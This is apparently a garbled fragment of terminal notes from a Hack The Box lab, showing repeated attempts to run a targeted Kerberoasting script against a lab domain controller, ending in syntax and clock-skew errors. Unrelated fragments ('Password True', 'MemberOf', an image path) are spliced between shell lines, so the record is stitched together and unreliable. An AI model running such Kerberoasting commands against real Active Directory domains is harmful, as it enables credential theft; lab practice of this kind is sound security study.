 Password True
┌──(root㉿kali)-[/home/…/cve/HTB/kali/targetedKerberoast]
└─# vim targetedKerberoast.py
Cannot Be False
┌──(root㉿kali)-[/home/…/cve/HTB/kali/targetedKerberoast]
False
└─# vim targetedKerberoast.py
MemberOf
┌──(root㉿kali)-[/home/…/cve/HTB/kali/targetedKerberoast]
└─# python3 targetedKerberoast/targetedKerberoast.py -k --no-pass -d administrator.htb --dc-host dc.administrator.htb --dc-ip 10.10.11.42
python3: can't open file '/home/kali/ppyy/cve/HTB/kali/targetedKerberoast/targetedKerberoast/targetedKerberoast.py': [Errno 2] No such file or directory
┌──(root㉿kali)-[/home/…/cve/HTB/kali/targetedKerberoast]
└─# python3 targetedKerberoast.py -k --no-pass -d administrator.htb --dc-host dc.administrator.htb --dc-ip 10.10.11.42
File "/home/kali/ppyy/cve/HTB/kali/targetedKerberoast/targetedKerberoast.py", line 604
else:
^^^^
SyntaxError: invalid syntax
REMOTE MANAGEMENT USERS@ADMINISTRATOR.HTB
┌──(root㉿kali)-[/home/…/cve/HTB/kali/targetedKerberoast]
└─# vim targetedKerberoast.py
┌──(root㉿kali)-[/home/…/cve/HTB/kali/targetedKerberoast]
└─# python3 targetedKerberoast.py -k --no-pass -d administrator.htb --dc-host dc.administrator.htb --dc-ip 10.10.11.42
[*] Starting kerberoast attacks
[!] Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)